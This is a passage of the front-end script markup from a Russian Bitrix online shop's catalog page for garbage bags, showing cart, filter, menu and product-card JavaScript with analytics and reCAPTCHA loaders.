<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/bitrix/catalog.section.list/informbox_meshki/script.js?17488635141452"></script>
<script  src="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/script.js?174886351410520"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-sbora-listvy/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
	$('.js-show_more').click(function(){
	    $(this).toggleClass('active');
	    $('.sub-menu__filter--two-level').slideToggle();
	})
</script>

<script>
	$(function(){
		komboxFilterJsInit();
		$('#kombox-filter').komboxAjaxSmartFilter({
			ajaxURL: '/catalog/meshki-dlya-sbora-listvy/',
			urlDelete: '/catalog/meshki-dlya-sbora-listvy/',
			align: 'LEFT',
			modeftimeout: 0		});

		$(document).on("click", ".kombox-use-filter", function (){
            var scrollTop = $('.catalog.catalog--def').offset().top - $("#panel").height();
            console.log(scrollTop);
            $(document).scrollTop(scrollTop);

        })
	});
</script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'141','NAME':'Мешки для мусора 120 л строительные плотные черные, 2 слоя (ПВД, 50 мкм, в рулоне 10 штук, 70x110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm/','PICT':{'ID':'38051','TIMESTAMP_X':'21.07.2024 14:32:50','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'95407','CONTENT_TYPE':'image/png','SUBDIR':'iblock/611','FILE_NAME':'l525svpia1pmf43v8knfgb6yqvyng1jq.png','ORIGINAL_NAME':'12010extraBlack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'72b92dac88837662809fe360703113b0','SRC':'/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png','UNSAFE_SRC':'/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png','SAFE_SRC':'/upload/iblock/611/l525svpia1pmf43v8knfgb6yqvyng1jq.png','ALT':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 70x110 см, 2 слоя, строительные, плотные ','TITLE':'Мешки для мусора 120 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 70x110 см, 2 слоя, строительные, плотные '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'142.31','UNROUND_PRICE':'142.31','BASE_PRICE':'142.31','PRICE':'142.31','ID':'105','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'142.31','RATIO_BASE_PRICE':'1423.1','PRINT_RATIO_BASE_PRICE':'1 423.10','PRINT_PRICE':'142.31','RATIO_PRICE':'1423.1','PRINT_RATIO_PRICE':'1 423.10','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'135':{'ID':'135','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'141'}},'ITEM_MEASURE_RATIO_SELECTED':'135','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d','PICT_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_pict','PICT_SLIDER_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_pict_slider','QUANTITY_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_quantity','QUANTITY_UP_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_quant_down','PRICE_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_price','PRICE_OLD_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_price_old','PRICE_TOTAL_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_price_total','BUY_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_buy_link','BASKET_PROP_DIV':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_not_avail','COMPARE_LINK_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_compare_link','SUBSCRIBE_ID':'bx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d)
				{
					window.obbx_3487917369_141_c60279e10f85f1e2112cd764d77a0a5d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13412','NAME':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-nasyshchenye-chernye-50-mkm835/','PICT':{'ID':'38565','TIMESTAMP_X':'25.06.2024 00:15:19','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100602','CONTENT_TYPE':'image/png','SUBDIR':'iblock/288','FILE_NAME':'3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','ORIGINAL_NAME':'4899.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1f5615f39be7a9472ba6493d625548c3','SRC':'/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','UNSAFE_SRC':'/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','SAFE_SRC':'/upload/iblock/288/3qegk07cgjtsga3insl3ibzi4nmbdrh0.png','ALT':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX','TITLE':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД 2 слоя, размер 70х110 см, черные, EXTRA LUX'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'188.06','UNROUND_PRICE':'188.06','BASE_PRICE':'188.06','PRICE':'188.06','ID':'1337','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'188.06','RATIO_BASE_PRICE':'188.06','PRINT_RATIO_BASE_PRICE':'188.06','PRINT_PRICE':'188.06','RATIO_PRICE':'188.06','PRINT_RATIO_PRICE':'188.06','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'699':{'ID':'699','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13412'}},'ITEM_MEASURE_RATIO_SELECTED':'699','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_13412_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7773','NAME':'Мешки для мусора 180 литров EXTRA Black 2 слоя прочные строительные черные (ПВД, 50 мкм, в рулоне 10 шт, 93х110 см)','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm/','PICT':{'ID':'38049','TIMESTAMP_X':'21.07.2024 14:17:34','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'85389','CONTENT_TYPE':'image/png','SUBDIR':'iblock/d5a','FILE_NAME':'8viqi45l6z04ba008afsxluo1nj87a4t.png','ORIGINAL_NAME':'18010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'ada936e992b1ed9f5adb5c72779ff7bc','SRC':'/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png','UNSAFE_SRC':'/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png','SAFE_SRC':'/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png','ALT':'Мешки для мусора 180 литров, 50 мкм, в рулоне 10 шт, ПВД, 2 слоя, прочные, строительные, черные, 93х110 см, EXTRA Black','TITLE':'Мешки для мусора 180 литров, 50 мкм, в рулоне 10 шт, ПВД, 2 слоя, прочные, строительные, черные, 93х110 см, EXTRA Black'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'188.06','UNROUND_PRICE':'188.06','BASE_PRICE':'188.06','PRICE':'188.06','ID':'425','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'188.06','RATIO_BASE_PRICE':'1880.6','PRINT_RATIO_BASE_PRICE':'1 880.60','PRINT_PRICE':'188.06','RATIO_PRICE':'1880.6','PRINT_RATIO_PRICE':'1 880.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'418':{'ID':'418','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7773'}},'ITEM_MEASURE_RATIO_SELECTED':'418','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-sbora-listvy/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_7773_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13413_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13413','NAME':'Мешки для мусора 180 литров, 60 мкм, 10 шт, ПВД, 93х110 см, черные, EXTRA LUX ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm4642/','PICT':{'ID':'38572','TIMESTAMP_X':'25.06.2024 